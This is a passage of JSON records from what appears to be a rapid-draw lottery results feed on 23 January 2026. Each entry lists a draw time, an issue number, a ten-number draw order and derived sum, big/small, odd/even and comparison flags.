08:53:03","preDrawIssue":33884283,"preDrawCode":"05,01,04,03,02,08,07,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:51:48","preDrawIssue":33884282,"preDrawCode":"01,10,03,07,08,04,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:50:33","preDrawIssue":33884281,"preDrawCode":"05,10,06,03,04,08,01,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:49:18","preDrawIssue":33884280,"preDrawCode":"04,09,06,03,02,01,10,08,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:48:03","preDrawIssue":33884279,"preDrawCode":"09,08,02,07,03,06,10,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:46:48","preDrawIssue":33884278,"preDrawCode":"04,09,10,02,08,06,03,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:45:33","preDrawIssue":33884277,"preDrawCode":"08,06,07,04,01,10,03,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:44:18","preDrawIssue":33884276,"preDrawCode":"08,01,10,06,07,09,02,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:43:03","preDrawIssue":33884275,"preDrawCode":"01,09,02,08,05,03,07,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:41:48","preDrawIssue":33884274,"preDrawCode":"06,03,07,05,02,04,08,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:40:33","preDrawIssue":33884273,"preDrawCode":"08,04,06,05,01,03,07,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:39:18","preDrawIssue":33884272,"preDrawCode":"10,04,06,05,07,09,02,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:38:03","preDrawIssue":33884271,"preDrawCode":"09,04,06,03,01,08,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:36:48","preDrawIssue":33884270,"preDrawCode":"05,02,08,04,03,07,01,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:35:33","preDrawIssue":33884269,"preDrawCode":"02,04,07,05,09,10,01,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:34:18","preDrawIssue":33884268,"preDrawCode":"05,03,02,07,09,06,01,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:33:03","preDrawIssue":33884267,"preDrawCode":"07,05,10,03,08,01,09,04,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:31:48","preDrawIssue":33884266,"preDrawCode":"07,02,10,03,09,05,04,06,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:30:33","preDrawIssue":33884265,"preDrawCode":"10,01,04,09,07,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:29:18","preDrawIssue":33884264,"preDrawCode":"04,03,08,02,01,09,10,06,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:28:03","preDrawIssue":33884263,"preDrawCode":"06,02,01,08,04,05,10,07,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:26:48","preDrawIssue":33884262,"preDrawCode":"10,04,09,03,02,05,01,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:25:33","preDrawIssue":33884261,"preDrawCode":"01,05,03,08,06,09,10,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:24:18","preDrawIssue":33884260,"preDrawCode":"07,04,01,10,09,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:23:03","preDrawIssue":33884259,"preDrawCode":"08,07,06,10,02,09,03,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:21:48","preDrawIssue":33884258,"preDrawCode":"09,01,07,04,03,02,10,06,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:20:33","preDrawIssue":33884257,"preDrawCode":"02,10,05,08,07,04,09,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:19:18","preDrawIssue":33884256,"preDrawCode":"02,05,09,03,04,01,07,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:18:03","preDrawIssue":33884255,"preDrawCode":"02,07,03,10,05,01,08,06,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:16:48","preDrawIssue":33884254,"preDrawCode":"01,08,06,10,04,09,03,02,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:15:33","preDrawIssue":33884253,"preDrawCode":"10,09,03,04,08,01,05,02,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:14:18","preDrawIssue":33884252,"preDrawCode":"05,09,01,08,04,06,02,07,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:13:03","preDrawIssue":33884251,"preDrawCode":"10,06,05,07,04,02,08,01,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:11:48","preDrawIssue":33884250,"preDrawCode":"07,03,06,05,08,09,01,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:10:33","preDrawIssue":33884249,"preDrawCode":"04,06,01,08,09,02,10,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:09:18","preDrawIssue":33884248,"preDrawCode":"01,05,09,06,04,03,08,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:08:03","preDrawIssue":33884247,"preDrawCode":"06,07,03,01,09,05,08,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:06:48","preDrawIssue":33884246,"preDrawCode":"08,03,07,10,05,02,01,09,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:05:33","preDrawIssue":33884245,"preDrawCode":"01,05,07,09,04,08,10,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:04:18","preDrawIssue":33884244,"preDrawCode":"07,06,02,01,10,03,08,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:03:03","preDrawIssue":33884243,"preDrawCode":"08,04,10,06,01,07,02,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:01:48","preDrawIssue":33884242,"preDrawCode":"03,09,06,01,10,04,07,08,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:00:33","preDrawIssue":33884241,"preDrawCode":"06,05,02,01,07,08,04,09,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:59:18","preDrawIssue":33884240,"preDrawCode":"07,06,04,05,01,10,02,03,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:58:03","preDrawIssue":33884239,"preDrawCode":"07,09,01,02,08,06,05,10,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:56:48","preDrawIssue":33884238,"preDrawCode":"01,08,07,03,02,05,10,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:55:33","preDrawIssue":33884237,"preDrawCode":"05,10,08,04,01,02,07,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:54:18","preDrawIssue":33884236,"preDrawCode":"07,02,04,10,03,01,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:53:03","preDrawIssue":33884235,"preDrawCode":"10,03,01,07,09,08,04,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:51:48","preDrawIssue":33884234,"preDrawCode":"06,01,03,08,07,10,02,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:50:33","preDrawIssue":33884233,"preDrawCode":"10,06,04,01,03,08,05,02,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:49:18","preDrawIssue":33884232,"preDrawCode":"10,07,04,03,01,08,02,05,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:48:03","preDrawIssue":33884231,"preDrawCode":"07,05,08,10,03,06,02,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:46:48","preDrawIssue":33884230,"preDrawCode":"06,03,04,08,05,10,02,09,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:45:33","preDrawIssue":33884229,"preDrawCode":"09,08,01,07,06,03,05,04,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:44:18","preDrawIssue":33884228,"preDrawCode":"10,09,03,04,07,01,05,08,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:43:03","preDrawIssue":33884227,"preDrawCode":"05,08,06,04,02,07,10,03,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:41:48","preDrawIssue":33884226,"preDrawCode":"05,06,07,08,04,03,10,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:40:33","preDrawIssue":33884225,"preDrawCode":"05,01,07,10,06,03,02,09,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:39:18","preDrawIssue":33884224,"preDrawCode":"04,03,10,08,01,02,05,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:38:03","preDrawIssue":33884223,"preDrawCode":"06,01,09,02,10,05,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:36:48","preDrawIssue":33884222,"preDrawCode":"08,01,02,05,04,06,10,09,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:35:33","preDrawIssue":33884221,"preDrawCode":"10,02,07,05,06,01,04,03,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:34:18","preDrawIssue":33884220,"preDrawCode":"02,10,04,05,06,03,09,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:33:03","preDrawIssue":33884219,"preDrawCode":"08,02,01,09,07,03,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:31:48","preDrawIssue":33884218,"preDrawCode":"08,01,04,02,03,05,10,09,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:30:33","preDrawIssue":33884217,"preDrawCode":"02,06,10,05,03,08,07,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:29:18","preDrawIssue":33884216,"preDrawCode":"03,06,01,08,04,10,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:28:03","preDrawIssue":33884215,"preDrawCode":"08,06,07,04,02,05,09,10,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:26:48","preDrawIssue":33884214,"preDrawCode":"04,10,05,01,08,06,03,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:25:33","preDrawIssue":33884213,"preDrawCode":"10,04,02,03,09,08,01,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:24:18","preDrawIssue":33884212,"preDrawCode":"10,08,01,09,04,07,06,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:23:03","preDrawIssue":33884211,"preDrawCode":"02,01,07,05,10,04,03,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:21:48","preDrawIssue":33884210,"preDrawCode":"08,02,10,04,06,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:20:33","preDrawIssue":33884209,"preDrawCode":"08,05,04,02,06,09,07,01,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:19:18","preDrawIssue":33884208,"preDrawCode":"09,08,07,01,02,06,03,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:18:03","preDrawIssue":33884207,"preDrawCode":"05,03,09,10,01,07,02,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:16:48","preDrawIssue":33884206,"preDrawCode":"06,01,10,05,07,03,09,02,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:15:33","preDrawIssue":33884205,"preDrawCode":"01,09,04,07,06,10,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:14:18","preDrawIssue":33884204,"preDrawCode":"04,08,02,05,07,03,10,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:13:03","preDrawIssue":33884203,"preDrawCode":"07,01,08,10,06,02,03,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:11:48","preDrawIssue":33884202,"preDrawCode":"04,08,09,02,10,05,07,01,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:10:33","preDrawIssue":33884201,"preDrawCode":"03,02,09,10,06,07,08,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:09:18","preDrawIssue":33884200,"preDrawCode":"01,08,06,05,10,09,02,07,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:08:03","preDrawIssue":33884199,"preDrawCode":"01,07,08,06,09,02,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:06:48","preDrawIssue":33884198,"preDrawCode":"03,04,08,02,07,05,06,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:05:33","preDrawIssue":33884197,"preDrawCode":"04,08,01,05,10,02,09,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:04:18","preDrawIssue":33884196,"preDrawCode":"07,01,05,04,08,03,02,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:03:03","preDrawIssue":33884195,"preDrawCode":"08,07,09,04,03,01,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:01:48","preDrawIssue":33884194,"preDrawCode":"05,04,06,07,10,02,09,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:00:33","preDrawIssue":33884193,"preDrawCode":"08,05,07,10,09,03,02,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:59:18","preDrawIssue":33884192,"preDrawCode":"02,07,05,09,04,06,01,08,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:58:03","preDrawIssue":33884191,"preDrawCode":"07,10,06,03,09,08,02,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:56:48","preDrawIssue":33884190,"preDrawCode":"06,08,03,07,10,05,01,02,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:55:33","preDrawIssue":33884189,"preDrawCode":"07,01,02,03,09,06,10,05,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:54:18","preDrawIssue":33884188,"preDrawCode":"09,01,04,02,06,05,08,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:53:03","preDrawIssue":33884187,"preDrawCode":"04,03,01,06,07,09,08,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:51:48","preDrawIssue":33884186,"preDrawCode":"08,06,04,09,10,07,03,01,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:50:33","preDrawIssue":33884185,"preDrawCode":"01,09,04,05,08,10,06,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:49:18","preDrawIssue":33884184,"preDrawCode":"05,10,01,08,06,07,02,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:48:03","preDrawIssue":33884183,"preDrawCode":"04,08,09,03,07,06,01,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:46:48","preDrawIssue":33884182,"preDrawCode":"04,09,03,06,05,01,07,08,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:45:33","preDrawIssue":33884181,"preDrawCode":"05,01,02,06,03,04,07,08,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 